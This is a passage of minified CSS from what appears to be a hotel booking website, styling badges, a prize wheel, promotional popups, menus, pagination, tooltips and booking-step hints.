.conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.5;padding:6px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:12px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 22px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}@media only screen and (max-width:1239.98px){.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 